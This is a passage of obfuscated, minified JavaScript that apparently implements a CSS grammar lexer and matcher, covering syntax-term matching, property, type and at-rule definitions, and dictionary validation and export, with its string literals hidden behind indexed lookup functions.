BJ=J7(BD[uT(0x4c5)]),BT=J7(J4([J4([{'type':uT(0xf92),'name':uT(0x181)},{'type':uT(0xb62),'name':uT(0x1ed)}]),J4([{'type':uT(0xb62),'name':uT(0x1ed)},J4([{'type':uT(0x695),'comma':!0x1,'min':0x0,'max':0x0,'term':J4([{'type':uT(0xf92),'name':uT(0xffa)},{'type':uT(0xb62),'name':uT(0x1ed)}])},{'type':uT(0x695),'comma':!0x1,'min':0x0,'max':0x0,'term':J4([{'type':uT(0xf92),'name':'or'},{'type':uT(0xb62),'name':uT(0x1ed)}])}],'|')])],'|')),BY=J7(J4([{'type':uT(0xb62),'name':uT(0x9de)},J4([{'type':uT(0xb2b),'value':'('},{'type':uT(0xb62),'name':uT(0xcd0)},{'type':uT(0xb2b),'value':')'}]),{'type':uT(0xb62),'name':uT(0x2c3)}],'|'));return J5(BY,{'!term':BJ,'!self':BT}),J5(BT,{'!boolean-group':BY}),BT;}case uT(0xb62):case uT(0xcf1):return{'type':BD[uT(0x52e)],'name':BD[uT(0x6eb)],'syntax':BD};case uT(0xf92):return{'type':BD[uT(0x52e)],'name':BD[uT(0x6eb)][uT(0xe2d)](),'syntax':BD};case uT(0x396):return{'type':BD[uT(0x52e)],'name':'@'+BD[uT(0x6eb)][uT(0xe2d)](),'syntax':BD};case uT(0x567):return{'type':BD[uT(0x52e)],'name':BD[uT(0x6eb)][uT(0xe2d)]()+'(','syntax':BD};case uT(0xbb2):return 0x3===BD[uT(0x932)][uT(0xc60)]?{'type':uT(0xb2b),'value':BD[uT(0x932)][uT(0x74f)](0x1),'syntax':BD}:{'type':BD[uT(0x52e)],'value':BD[uT(0x932)][uT(0xb85)](0x1,BD[uT(0x932)][uT(0xc60)]-0x2)[uT(0x886)](/\\'/g,'\x27'),'syntax':BD};case uT(0xb2b):return{'type':BD[uT(0x52e)],'value':BD[uT(0x932)],'syntax':BD};case uT(0xd45):return{'type':BD[uT(0x52e)],'syntax':BD};default:throw new Error(uT(0xc88),BD[uT(0x52e)]);}}function J8(BD,Bf){const uY=Zv;return uY(0x951)==typeof BD&&(BD=fA(BD)),{'type':uY(0xd69),'match':J7(BD),'syntax':Bf||null,'source':BD};}const {hasOwnProperty:J9}=Object[Zv(0x9ec)],JQ=Zv(0x10a4);let JC=0x0;function JD(BD,Bf){const ug=Zv;if(BD[ug(0xc60)]!==Bf[ug(0xc60)])return!0x1;for(let BJ=0x0;BJ<BD[ug(0xc60)];BJ++){const BT=Bf[ug(0x5b5)](BJ);let BY=BD[ug(0x5b5)](BJ);if(BY>=0x41&&BY<=0x5a&&(BY|=0x20),BY!==BT)return!0x1;}return!0x0;}function Jf(BD){const uH=Zv;return null===BD||BD[uH(0x52e)]===Cv||BD[uH(0x52e)]===C7||BD[uH(0x52e)]===Cq||BD[uH(0x52e)]===CW||BD[uH(0x52e)]===Cu||function(Bf){const uo=uH;return Bf[uo(0x52e)]===CD&&'?'!==Bf[uo(0x932)];}(BD);}function JJ(BD){const uB=Zv;return null===BD||BD[uB(0x52e)]===Cz||BD[uB(0x52e)]===CZ||BD[uB(0x52e)]===CL||BD[uB(0x52e)]===CD&&'/'===BD[uB(0x932)];}function JT(BD,Bf,BJ){const uz=Zv,BT=function(BB,Bx,Bv){const uq=a2C;function BW(){const ux=a2C;do{Bk++,BO=Bk<BB[ux(0xc60)]?BB[Bk]:null;}while(null!==BO&&(BO[ux(0x52e)]===CY||BO[ux(0x52e)]===CE));}function BZ(Bb){const uv=a2C,BK=Bk+Bb;return BK<BB[uv(0xc60)]?BB[BK]:null;}function Bq(Bb,BK){return{'nextState':Bb,'matchStack':BI,'syntaxStack':Bh,'thenStack':BV,'tokenIndex':Bk,'prev':BK};}function Bz(Bb){BV={'nextState':Bb,'matchStack':BI,'syntaxStack':Bh,'prev':BV};}function Bu(Bb){Bw=Bq(Bb,Bw);}function BL(){const uW=a2C;BI={'type':0x1,'syntax':Bx[uW(0x707)],'token':BO,'prev':BI},BW(),BN=null,Bk>BF&&(BF=Bk);}function BE(){const uZ=a2C;BI=0x2===BI[uZ(0x52e)]?BI[uZ(0x7dd)]:{'type':0x3,'syntax':Bh[uZ(0x707)],'token':BI[uZ(0xfe5)],'prev':BI},Bh=Bh[uZ(0x7dd)];}let Bh=null,BV=null,Bw=null,BN=null,BR=0x0,BS=null,BO=null,Bk=-0x1,BF=0x0,BI={'type':0x0,'syntax':null,'token':null,'prev':null};for(BW();null===BS&&++BR<0x3a98;)switch(Bx[uq(0x52e)]){case uq(0x10a4):if(null===BV){if(null!==BO&&(Bk!==BB[uq(0xc60)]-0x1||'\x5c0'!==BO[uq(0x932)]&&'\x5c9'!==BO[uq(0x932)])){Bx=fd;break;}BS=JQ;break;}if((Bx=BV[uq(0x2fe)])===J0){if(BV[uq(0x598)]===BI){Bx=fd;break;}Bx=fU;}for(;BV[uq(0x506)]!==Bh;)BE();BV=BV[uq(0x7dd)];break;case uq(0x587):if(null!==BN&&!0x1!==BN)(null===Bw||Bk>Bw[uq(0x1089)])&&(Bw=BN,BN=!0x1);else{if(null===Bw){BS=uq(0x587);break;}}Bx=Bw[uq(0x2fe)],BV=Bw[uq(0xe31)],Bh=Bw[uq(0x506)],BI=Bw[uq(0x598)],Bk=Bw[uq(0x1089)],BO=Bk<BB[uq(0xc60)]?BB[Bk]:null,Bw=Bw[uq(0x7dd)];break;case uq(0xd69):Bx=Bx[uq(0xe47)];break;case'If':Bx[uq(0x62a)]!==fd&&Bu(Bx[uq(0x62a)]),Bx[uq(0xa94)]!==fU&&Bz(Bx[uq(0xa94)]),Bx=Bx[uq(0xe47)];break;case uq(0x7da):Bx={'type':uq(0xcf9),'syntax':Bx,'index':0x0,'mask':0x0};break;case uq(0xcf9):{const Bj=Bx[uq(0x707)][uq(0x67e)];if(Bx[uq(0xc79)]===Bj[uq(0xc60)]){if(0x0===Bx[uq(0x7eb)]||Bx[uq(0x707)][uq(0x36e)]){Bx=fd;break;}Bx=fU;break;}if(Bx[uq(0x7eb)]===(0x1<<Bj[uq(0xc60)])-0x1){Bx=fU;break;}for(;Bx[uq(0xc79)]<Bj[uq(0xc60)];Bx[uq(0xc79)]++){const BM=0x1<<Bx[uq(0xc79)];if(!(Bx[uq(0x7eb)]&BM)){Bu(Bx),Bz({'type':uq(0xb8e),'syntax':Bx[uq(0x707)],'mask':Bx[uq(0x7eb)]|BM}),Bx=Bj[Bx[uq(0xc79)]++];break;}}break;}case uq(0xb8e):Bx={'type':uq(0xcf9),'syntax':Bx[uq(0x707)],'index':0x0,'mask':Bx[uq(0x7eb)]};break;case uq(0xbb4):if(null!==BO){let Bm=BO[uq(0x932)][uq(0xe2d)]();if(-0x1!==Bm[uq(0x688)]('\x5c')&&(Bm=Bm[uq(0x886)](/\\[09].*$/,'')),J9[uq(0x6dd)](Bx[uq(0x3c9)],Bm)){Bx=Bx[uq(0x3c9)][Bm];break;}}Bx=fd;break;case uq(0x19f):{const By=null!==Bh?Bh[uq(0xf03)]:null,BX=Bk+Math[uq(0xa1e)](Bx['fn'](BO,BZ,By));if(!isNaN(BX)&&BX>Bk){for(;Bk<BX;)BL();Bx=fU;}else Bx=fd;break;}case uq(0xb62):case uq(0xcf1):{const BG=uq(0xb62)===Bx[uq(0x52e)]?uq(0x123):uq(0xcbe),BA=J9[uq(0x6dd)](Bv,BG)?Bv[BG][Bx[uq(0x6eb)]]:null;if(!BA||!BA[uq(0xe47)])throw new Error(uq(0xf64)+(uq(0xb62)===Bx[uq(0x52e)]?'<'+Bx[uq(0x6eb)]+'>':'<\x27'+Bx[uq(0x6eb)]+'\x27>'));if(!0x1!==BN&&null!==BO&&uq(0xb62)===Bx[uq(0x52e)]&&(uq(0x788)===Bx[uq(0x6eb)]&&BO[uq(0x52e)]===C6||uq(0xc60)===Bx[uq(0x6eb)]&&'0'===BO[uq(0x932)])){null===BN&&(BN=Bq(Bx,Bw)),Bx=fd;break;}Bh={'syntax':Bx[uq(0x707)],'opts':Bx[uq(0x707)][uq(0xf03)]||null!==Bh&&Bh[uq(0xf03)]||null,'prev':Bh},BI={'type':0x2,'syntax':Bx[uq(0x707)],'token':BI[uq(0xfe5)],'prev':BI},Bx=BA[uq(0x2d4)]||BA[uq(0xe47)];break;}case uq(0xf92):{const Bp=Bx[uq(0x6eb)];if(null!==BO){let BP=BO[uq(0x932)];if(-0x1!==BP[uq(0x688)]('\x5c')&&(BP=BP[uq(0x886)](/\\[09].*$/,'')),JD(BP,Bp)){BL(),Bx=fU;break;}}Bx=fd;break;}case uq(0x396):case uq(0x567):if(null!==BO&&JD(BO[uq(0x932)],Bx[uq(0x6eb)])){BL(),Bx=fU;break;}Bx=fd;break;case uq(0xb2b):if(null!==BO&&BO[uq(0x932)]===Bx[uq(0x932)]){BL(),Bx=fU;break;}Bx=fd;break;case uq(0xd45):null!==BO&&BO[uq(0x52e)]===Cv?Jf(BI[uq(0xfe5)])?Bx=fd:(BL(),Bx=JJ(BO)?fd:fU):Bx=Jf(BI[uq(0xfe5)])||JJ(BO)?fU:fd;break;case uq(0xbb2):let Bb='',BK=Bk;for(;BK<BB[uq(0xc60)]&&Bb[uq(0xc60)]<Bx[uq(0x932)][uq(0xc60)];BK++)Bb+=BB[BK][uq(0x932)];if(JD(Bb,Bx[uq(0x932)])){for(;Bk<BK;)BL();Bx=fU;}else Bx=fd;break;default:throw new Error(uq(0x9c4)+Bx[uq(0x52e)]);}switch(JC+=BR,BS){case null:console[uq(0xa0f)](uq(0xa26)),BS=uq(0x619),BI=null;break;case JQ:for(;null!==Bh;)BE();break;default:BI=null;}return{'tokens':BB,'reason':BS,'iterations':BR,'match':BI,'longestMatch':BF};}(BD,Bf,BJ||{});if(null===BT[uz(0xe47)])return BT;let BY=BT[uz(0xe47)],Bg=BT[uz(0xe47)]={'syntax':Bf[uz(0x707)]||null,'match':[]};const BH=[Bg];for(BY=function(BB){const uu=uz;let Bx=null,Bv=null,BW=BB;for(;null!==BW;)Bv=BW[uu(0x7dd)],BW[uu(0x7dd)]=Bx,Bx=BW,BW=Bv;return Bx;}(BY)[uz(0x7dd)];null!==BY;){switch(BY[uz(0x52e)]){case 0x2:Bg[uz(0xe47)][uz(0x1b8)](Bg={'syntax':BY[uz(0x707)],'match':[]}),BH[uz(0x1b8)](Bg);break;case 0x3:BH[uz(0xfb1)](),Bg=BH[BH[uz(0xc60)]-0x1];break;default:Bg[uz(0xe47)][uz(0x1b8)]({'syntax':BY[uz(0x707)]||null,'token':BY[uz(0xfe5)][uz(0x932)],'node':BY[uz(0xfe5)][uz(0x1034)]});}BY=BY[uz(0x7dd)];}return BT;}function JY(BD){const uE=Zv;function Bf(BT){const uL=a2C;return null!==BT&&(uL(0xb62)===BT[uL(0x52e)]||uL(0xcf1)===BT[uL(0x52e)]||uL(0xf92)===BT[uL(0x52e)]);}let BJ=null;return null!==this[uE(0x891)]&&function BT(BY){const uc=uE;if(Array[uc(0x243)](BY[uc(0xe47)])){for(let Bg=0x0;Bg<BY[uc(0xe47)][uc(0xc60)];Bg++)if(BT(BY[uc(0xe47)][Bg]))return Bf(BY[uc(0x707)])&&BJ[uc(0x335)](BY[uc(0x707)]),!0x0;}else{if(BY[uc(0x1034)]===BD)return BJ=Bf(BY[uc(0x707)])?[BY[uc(0x707)]]:[],!0x0;}return!0x1;}(this[uE(0x891)]),BJ;}function Jg(BD,Bf){const ur=Zv;return Jx(this,BD,BJ=>ur(0xb62)===BJ[ur(0x52e)]&&BJ[ur(0x6eb)]===Bf);}function JH(BD,Bf){const un=Zv;return Jx(this,BD,BJ=>un(0xcf1)===BJ[un(0x52e)]&&BJ[un(0x6eb)]===Bf);}function JB(BD){const uh=Zv;return Jx(this,BD,Bf=>uh(0xf92)===Bf[uh(0x52e)]);}function Jx(BD,Bf,BJ){const ui=Zv,BT=JY[ui(0x6dd)](BD,Bf);return null!==BT&&BT[ui(0x1ff)](BJ);}function Jv(BD){const uV=Zv;return uV(0x1034)in BD?BD[uV(0x1034)]:Jv(BD[uV(0xe47)][0x0]);}function JW(BD){const uw=Zv;return uw(0x1034)in BD?BD[uw(0x1034)]:JW(BD[uw(0xe47)][BD[uw(0xe47)][uw(0xc60)]-0x1]);}function JZ(BD,Bf,BJ,BT,BY){const uN=Zv,Bg=[];return null!==BJ[uN(0x891)]&&function BH(BB){const uR=uN;if(null!==BB[uR(0x707)]&&BB[uR(0x707)][uR(0x52e)]===BT&&BB[uR(0x707)][uR(0x6eb)]===BY){const Bx=Jv(BB),Bv=JW(BB);BD[uR(0x707)][uR(0x4f3)](Bf,function(BW,BZ,Bq){const uS=uR;if(BW===Bx){const Bz=new DT();do{if(Bz[uS(0x5a7)](BZ[uS(0xc0e)]),BZ[uS(0xc0e)]===Bv)break;BZ=BZ[uS(0xc2c)];}while(null!==BZ);Bg[uS(0x1b8)]({'parent':Bq,'nodes':Bz});}});}Array[uR(0x243)](BB[uR(0xe47)])&&BB[uR(0xe47)][uR(0x1dc)](BH);}(BJ[uN(0x891)]),Bg;}const {hasOwnProperty:Jq}=Object[Zv(0x9ec)];function Jz(BD){const uO=Zv;return uO(0xb5f)==typeof BD&&isFinite(BD)&&Math[uO(0xa1e)](BD)===BD&&BD>=0x0;}function Ju(BD){const uk=Zv;return Boolean(BD)&&Jz(BD[uk(0x2c0)])&&Jz(BD[uk(0x137)])&&Jz(BD[uk(0x74b)]);}function JL(BD,Bf){return function(BJ,BT){const ua=a2C;if(!BJ||BJ[ua(0x696)]!==Object)return BT(BJ,ua(0x66c));for(let BY in BJ){let Bg=!0x0;if(!0x1!==Jq[ua(0x6dd)](BJ,BY)){if(ua(0x52e)===BY)BJ[ua(0x52e)]!==BD&&BT(BJ,ua(0xa89)+BJ[ua(0x52e)]+ua(0xc59)+BD+'`');else{if(ua(0x29f)===BY){if(null===BJ[ua(0x29f)])continue;if(BJ[ua(0x29f)]&&BJ[ua(0x29f)][ua(0x696)]===Object){if(ua(0x951)!=typeof BJ[ua(0x29f)][ua(0x624)])BY+=ua(0x44d);else{if(Ju(BJ[ua(0x29f)][ua(0xcc0)])){if(Ju(BJ[ua(0x29f)][ua(0xd32)]))continue;BY+=ua(0x52f);}else BY+=ua(0xce2);}}Bg=!0x1;}else{if(Bf[ua(0x21f)](BY)){Bg=!0x1;for(let BH=0x0;!Bg&&BH<Bf[BY][ua(0xc60)];BH++){const BB=Bf[BY][BH];switch(BB){case String:Bg=ua(0x951)==typeof BJ[BY];break;case Boolean:Bg=ua(0x5a5)==typeof BJ[BY];break;case null:Bg=null===BJ[BY];break;default:ua(0x951)==typeof BB?Bg=BJ[BY]&&BJ[BY][ua(0x52e)]===BB:Array[ua(0x243)](BB)&&(Bg=BJ[BY]instanceof DT);}}}else BT(BJ,ua(0x9f8)+BY+ua(0x1ec)+BD+ua(0x8bb));}}Bg||BT(BJ,ua(0x825)+BD+'.'+BY+'`');}}for(const Bx in Bf)Jq[ua(0x6dd)](Bf,Bx)&&!0x1===Jq[ua(0x6dd)](BJ,Bx)&&BT(BJ,ua(0x1cf)+BD+'.'+Bx+ua(0x1ea));};}function JE(BD,Bf){const uF=Zv,BJ=[];for(let BT=0x0;BT<BD[uF(0xc60)];BT++){const BY=BD[BT];if(BY===String||BY===Boolean)BJ[uF(0x1b8)](BY[uF(0x6eb)][uF(0xe2d)]());else{if(null===BY)BJ[uF(0x1b8)](uF(0xa13));else{if(uF(0x951)==typeof BY)BJ[uF(0x1b8)](BY);else{if(!Array[uF(0x243)](BY))throw new Error(uF(0x468)+BY+uF(0x782)+Bf+uF(0x125));BJ[uF(0x1b8)](uF(0x249)+(JE(BY,Bf)||uF(0x515))+'>');}}}}return BJ[uF(0x824)](uF(0x92a));}function Jc(BD,Bf){const uI=Zv,BJ=Bf[uI(0x516)],BT={'type':String,'loc':!0x0},BY={'type':'\x22'+BD+'\x22'};for(const Bg in BJ){if(!0x1===Jq[uI(0x6dd)](BJ,Bg))continue;const BH=BT[Bg]=Array[uI(0x243)](BJ[Bg])?BJ[Bg][uI(0x996)]():[BJ[Bg]];BY[Bg]=JE(BH,BD+'.'+Bg);}return{'docs':BY,'check':JL(BD,BT)};}function Jh(BD,Bf,BJ){const ub=Zv,BT={};for(const BY in BD)BD[BY][ub(0x707)]&&(BT[BY]=BJ?BD[BY][ub(0x707)]:DM(BD[BY][ub(0x707)],{'compact':Bf}));return BT;}function JV(BD,Bf,BJ){const uK=Zv,BT={};for(const [BY,Bg]of Object[uK(0x1046)](BD))BT[BY]={'prelude':Bg[uK(0xeba)]&&(BJ?Bg[uK(0xeba)][uK(0x707)]:DM(Bg[uK(0xeba)][uK(0x707)],{'compact':Bf})),'descriptors':Bg[uK(0x615)]&&Jh(Bg[uK(0x615)],Bf,BJ)};return BT;}function Jw(BD,Bf,BJ){return{'matched':BD,'iterations':BJ,'error':Bf,...Q5};}function JN(BD,Bf,BJ,BT){const um=Zv,BY=function(BH,BB){const uj=a2C;return uj(0x951)==typeof BH?function(Bx){const uM=uj,Bv=[];return Df(Bx,(BW,BZ,Bq)=>Bv[uM(0x1b8)]({'type':BW,'value':Bx[uM(0x996)](BZ,Bq),'node':null})),Bv;}(BH):BB[uj(0xc39)](BH,fP);}(BJ,BD[um(0x707)]);let Bg;return function(BH){const uy=um;for(let BB=0x0;BB<BH[uy(0xc60)];BB++)if(uy(0x589)===BH[BB][uy(0x932)][uy(0xe2d)]())return!0x0;return!0x1;}(BY)?Jw(null,new Error(um(0xd5f))):(BT&&(Bg=JT(BY,BD[um(0x777)],BD)),BT&&Bg[um(0xe47)]||(Bg=JT(BY,Bf[um(0xe47)],BD),Bg[um(0xe47)])?Jw(Bg[um(0xe47)],null,Bg[um(0x735)]):Jw(null,new DA(Bg[um(0x5ea)],Bf[um(0x707)],BJ,Bg),Bg[um(0x735)]));}class JR{constructor(BD,Bf,BJ){const uX=Zv;if(this[uX(0xc1e)]=f3,this[uX(0x707)]=Bf,this[uX(0x47e)]=!0x1,this[uX(0x599)]={...Q4},this[uX(0x30a)]=Object[uX(0x510)](null),this[uX(0xcbe)]=Object[uX(0x510)](null),this[uX(0x123)]=Object[uX(0x510)](null),this[uX(0x516)]=BJ||function(BY){const uG=uX,Bg={};if(BY[uG(0x1034)]){for(const BH in BY[uG(0x1034)])if(Jq[uG(0x6dd)](BY[uG(0x1034)],BH)){const BB=BY[uG(0x1034)][BH];if(!BB[uG(0x516)])throw new Error(uG(0x2a4)+BH+uG(0x541));Bg[BH]=Jc(BH,BB);}}return Bg;}(BD),BD){if(BD[uX(0xc1e)]&&(this[uX(0xc1e)]=BD[uX(0xc1e)]),BD[uX(0x599)]){for(const BY of Object[uX(0x103d)](Q4))Array[uX(0x243)](BD[uX(0x599)][BY])&&(this[uX(0x599)][BY]=BD[uX(0x599)][BY]);}if(BD[uX(0x123)]){for(const [Bg,BH]of Object[uX(0x1046)](BD[uX(0x123)]))this[uX(0x95a)](Bg,BH);}if(BD[uX(0x47e)]){this[uX(0x47e)]=!0x0;for(const [BB,Bx]of Object[uX(0x1046)]((BT=this[uX(0x599)],{...fz,...fu,...fL(BT)})))this[uX(0x95a)](BB,Bx);}if(BD[uX(0x30a)]){for(const [Bv,BW]of Object[uX(0x1046)](BD[uX(0x30a)]))this[uX(0x104e)](Bv,BW);}if(BD[uX(0xcbe)]){for(const [BZ,Bq]of Object[uX(0x1046)](BD[uX(0xcbe)]))this[uX(0xf48)](BZ,Bq);}}var BT;this[uX(0x777)]=J8(this[uX(0xc1e)][uX(0x824)](uX(0x855)));}[Zv(0x192)](BD){const us=Zv;function Bf(BY,Bg){const uA=a2C;BT[uA(0x1b8)]({'node':BY,'message':Bg});}const BJ=this[us(0x516)],BT=[];return this[us(0x707)][us(0x4f3)](BD,function(BY){const ue=us;BJ[ue(0x21f)](BY[ue(0x52e)])?BJ[BY[ue(0x52e)]][ue(0x632)](BY,Bf):Bf(BY,ue(0xa7c)+BY[ue(0x52e)]+'`');}),!!BT[us(0xc60)]&&BT;}[Zv(0x1029)](BD,Bf,BJ,BT=null){const up=Zv,BY={'type':Bf,'name':BJ},Bg={'type':Bf,'name':BJ,'parent':BT,'serializable':up(0x951)==typeof BD||BD&&up(0x951)==typeof BD[up(0x52e)],'syntax':null,'match':null,'matchRef':null};return up(0x7c0)==typeof BD?Bg[up(0xe47)]=J8(BD,BY):(up(0x951)==typeof BD?Object[up(0x98b)](Bg,up(0x707),{'get':()=>(Object[up(0x98b)](Bg,up(0x707),{'value':fA(BD)}),Bg[up(0x707)])}):Bg[up(0x707)]=BD,Object[up(0x98b)](Bg,up(0xe47),{'get':()=>(Object[up(0x98b)](Bg,up(0xe47),{'value':J8(Bg[up(0x707)],BY)}),Bg[up(0xe47)])}),up(0xcf1)===Bf&&Object[up(0x98b)](Bg,up(0x2d4),{'get'(){const uP=up,BH=Bg[uP(0x707)],BB=function(Bx){const ul=uP,Bv=Bx[ul(0x67e)][0x0];return!0x1===Bx[ul(0x49c)]&&0x1===Bx[ul(0x67e)][ul(0xc60)]&&ul(0x695)===Bv[ul(0x52e)]&&!0x0===Bv[ul(0x80b)];}(BH)?J8({...BH,'terms':[BH[uP(0x67e)][0x0][uP(0x4c5)]]},BY):null;return Object[uP(0x98b)](Bg,uP(0x2d4),{'value':BB}),BB;}})),Bg;}[Zv(0x104e)](BD,Bf){const uU=Zv;Bf&&(this[uU(0x30a)][BD]={'type':uU(0xa9d),'name':BD,'prelude':Bf[uU(0xeba)]?this[uU(0x1029)](Bf[uU(0xeba)],uU(0xab2),BD):null,'descriptors':Bf[uU(0x615)]?Object[uU(0x103d)](Bf[uU(0x615)])[uU(0xf25)]((BJ,BT)=>(BJ[BT]=this[uU(0x1029)](Bf[uU(0x615)][BT],uU(0xe23),BT,BD),BJ),Object[uU(0x510)](null)):null});}[Zv(0xf48)](BD,Bf){const ud=Zv;Bf&&(this[ud(0xcbe)][BD]=this[ud(0x1029)](Bf,ud(0xcf1),BD));}[Zv(0x95a)](BD,Bf){const L0=Zv;Bf&&(this[L0(0x123)][BD]=this[L0(0x1029)](Bf,L0(0xb62),BD));}[Zv(0x740)](BD){const L1=Zv;if(!this[L1(0xa05)](BD))return new DG(L1(0x921),'@'+BD);}[Zv(0x699)](BD,Bf){const L2=Zv,BJ=this[L2(0x740)](BD);if(BJ)return BJ;const BT=this[L2(0xa05)](BD);return!BT[L2(0xeba)]&&Bf?new SyntaxError(L2(0x743)+BD+L2(0x2da)):!BT[L2(0xeba)]||Bf||JN(this,BT[L2(0xeba)],'',!0x1)[L2(0x891)]?void 0x0:new SyntaxError(L2(0x743)+BD+L2(0xc5c));}[Zv(0x3ac)](BD,Bf){const L3=Zv,BJ=this[L3(0x740)](BD);if(BJ)return BJ;const BT=this[L3(0xa05)](BD),BY=Dd(Bf);return BT[L3(0x615)]?BT[L3(0x615)][BY[L3(0x6eb)]]||BT[L3(0x615)][BY[L3(0x393)]]?void 0x0:new DG(L3(0xb0a),Bf):new SyntaxError(L3(0x743)+BD+L3(0x364));}[Zv(0xa87)](BD){const L4=Zv;if(!this[L4(0x2ef)](BD))return new DG(L4(0x758),BD);}[Zv(0xc8d)](BD,Bf){const L5=Zv,BJ=this[L5(0x699)](BD,Bf);if(BJ)return Jw(null,BJ);const BT=this[L5(0xa05)](BD);return BT[L5(0xeba)]?JN(this,BT[L5(0xeba)],Bf||'',!0x1):Jw(null,null);}[Zv(0x3fb)](BD,Bf,BJ){const L6=Zv,BT=this[L6(0x3ac)](BD,Bf);if(BT)return Jw(null,BT);const BY=this[L6(0xa05)](BD),Bg=Dd(Bf);return JN(this,BY[L6(0x615)][Bg[L6(0x6eb)]]||BY[L6(0x615)][Bg[L6(0x393)]],BJ,!0x1);}[Zv(0xcd8)](BD){const L7=Zv;return L7(0x1025)!==BD[L7(0x52e)]?Jw(null,new Error(L7(0x705))):this[L7(0xfb3)](BD[L7(0x939)],BD[L7(0x932)]);}[Zv(0xfb3)](BD,Bf){const L8=Zv;if(f0(BD)[L8(0x132)])return Jw(null,new Error(L8(0x255)));const BJ=this[L8(0xa87)](BD);return BJ?Jw(null,BJ):JN(this,this[L8(0x2ef)](BD),Bf,!0x0);}[Zv(0xedb)](BD,Bf){const L9=Zv,BJ=this[L9(0x608)](BD);return BJ?JN(this,BJ,Bf,!0x1):Jw(null,new DG(L9(0x32b),BD));}[Zv(0xe47)](BD,Bf){const LQ=Zv;return LQ(0x951)==typeof BD||BD&&BD[LQ(0x52e)]?(LQ(0x951)!=typeof BD&&BD[LQ(0xe47)]||(BD=this[LQ(0x1029)](BD,LQ(0xb62),LQ(0xe5d))),JN(this,BD,Bf,!0x1)):Jw(null,new DG(LQ(0x662)));}[Zv(0xb92)](BD,Bf,BJ,BT){const LC=Zv;return JZ(this,Bf,this[LC(0xfb3)](BD,Bf),BJ,BT);}[Zv(0xc7e)](BD,Bf,BJ){const LD=Zv;return JZ(this,BD[LD(0x932)],this[LD(0xcd8)](BD),Bf,BJ);}[Zv(0xf85)](BD,Bf,BJ){const Lf=Zv,BT=[];return this[Lf(0x707)][Lf(0x4f3)](BD,{'visit':Lf(0x1025),'enter':BY=>{const LJ=Lf;BT[LJ(0x1b8)][LJ(0x8f2)](BT,this[LJ(0xc7e)](BY,Bf,BJ));}}),BT;}[Zv(0xa05)](BD,Bf=!0x0){const LT=Zv,BJ=Dd(BD);return(BJ[LT(0xa71)]&&Bf?this[LT(0x30a)][BJ[LT(0x6eb)]]||this[LT(0x30a)][BJ[LT(0x393)]]:this[LT(0x30a)][BJ[LT(0x6eb)]])||null;}[Zv(0x1b3)](BD,Bf=!0x0){const Lt=Zv,BJ=this[Lt(0xa05)](BD,Bf);return BJ&&BJ[Lt(0xeba)]||null;}[Zv(0x63d)](BD,Bf){const LY=Zv;return this[LY(0x30a)][LY(0x21f)](BD)&&this[LY(0x30a)][LY(0x4d9)]&&this[LY(0x30a)][BD][LY(0x4d9)][Bf]||null;}[Zv(0x2ef)](BD,Bf=!0x0){const Lg=Zv,BJ=f0(BD);return(BJ[Lg(0xa71)]&&Bf?this[Lg(0xcbe)][BJ[Lg(0x6eb)]]||this[Lg(0xcbe)][BJ[Lg(0x393)]]:this[Lg(0xcbe)][BJ[Lg(0x6eb)]])||null;}[Zv(0x608)](BD){const LH=Zv;return hasOwnProperty[LH(0x6dd)](this[LH(0x123)],BD)?this[LH(0x123)][BD]:null;}[Zv(0xd19)](){const LW=Zv;function BD(BB,Bx){return Bx?'<'+BB+'>':'<\x27'+BB+'\x27>';}function Bf(BB,Bx,Bv,BW){const Lo=a2C;if(Bv[Lo(0x2c5)](Bx))return Bv[Lo(0x551)](Bx);Bv[Lo(0x986)](Bx,!0x1),null!==BW[Lo(0x707)]&&function(BZ,Bq,Bz){const LB=Lo;let Bu=fp,BL=fp;if(Bu=Bq,Bu===fp&&BL===fp)throw new Error(LB(0x33d));!function BE(Bh){const Lx=LB;switch(Bu[Lx(0x6dd)](Bz,Bh),Bh[Lx(0x52e)]){case Lx(0x495):Bh[Lx(0x67e)][Lx(0x1dc)](BE);break;case Lx(0x695):case Lx(0xfae):BE(Bh[Lx(0x4c5)]);break;case Lx(0xb62):case Lx(0xcf1):case Lx(0xf92):case Lx(0x396):case Lx(0x567):case Lx(0xbb2):case Lx(0xb2b):case Lx(0xd45):break;default:throw new Error(Lx(0x971)+Bh[Lx(0x52e)]);}BL[Lx(0x6dd)](Bz,Bh);}(BZ);}(BW[Lo(0x707)],function(BZ){const Lv=Lo;if(Lv(0xb62)!==BZ[Lv(0x52e)]&&Lv(0xcf1)!==BZ[Lv(0x52e)])return;const Bq=Lv(0xb62)===BZ[Lv(0x52e)]?BB[Lv(0x123)]:BB[Lv(0xcbe)],Bz=Lv(0xb62)===BZ[Lv(0x52e)]?BT:BY;hasOwnProperty[Lv(0x6dd)](Bq,BZ[Lv(0x6eb)])?Bf(BB,BZ[Lv(0x6eb)],Bz,Bq[BZ[Lv(0x6eb)]])&&(BJ[Lv(0x1b8)](BD(Bx,Bv===BT)+Lv(0x426)+BD(BZ[Lv(0x6eb)],Lv(0xb62)===BZ[Lv(0x52e)])),Bv[Lv(0x986)](Bx,!0x0)):(BJ[Lv(0x1b8)](BD(Bx,Bv===BT)+Lv(0xaf4)+BD(BZ[Lv(0x6eb)],Lv(0xb62)===BZ[Lv(0x52e)])),Bv[Lv(0x986)](Bx,!0x0));},this);}const BJ=[];let BT=new Map(),BY=new Map();for(const BB in this[LW(0x123)])Bf(this,BB,BT,this[LW(0x123)][BB]);for(const Bx in this[LW(0xcbe)])Bf(this,Bx,BY,this[LW(0xcbe)][Bx]);const Bg=[...BT[LW(0x103d)]()][LW(0x106e)](Bv=>BT[LW(0x551)](Bv)),BH=[...BY[LW(0x103d)]()][LW(0x106e)](Bv=>BY[LW(0x551)](Bv));return Bg[LW(0xc60)]||BH[LW(0xc60)]?{'errors':BJ,'types':Bg,'properties':BH}:null;}[Zv(0x6f5)](BD,Bf){const LZ=Zv;return{'generic':this[LZ(0x47e)],'cssWideKeywords':this[LZ(0xc1e)],'units':this[LZ(0x599)],'types':Jh(this[LZ(0x123)],!Bf,BD),'properties':Jh(this[LZ(0xcbe)],!Bf,BD),'atrules':JV(this[LZ(0x30a)],!Bf,BD)};}[Zv(0xd82)](){const Lq=Zv;return JSON[Lq(0x17e)](this[Lq(0x6f5)]());}}function JS(BD,Bf){const Lz=Zv;return Lz(0x951)==typeof Bf&&/^\s*\|/[Lz(0x456)](Bf)?Lz(0x951)==typeof BD?BD+Bf:Bf[Lz(0x886)](/^\s*\|\s*/,''):Bf||null;}function JO(BD,Bf){const Lu=Zv,BJ=Object[Lu(0x510)](null);for(const [BT,BY]of Object[Lu(0x1046)](BD))if(BY){BJ[BT]={};for(const Bg of 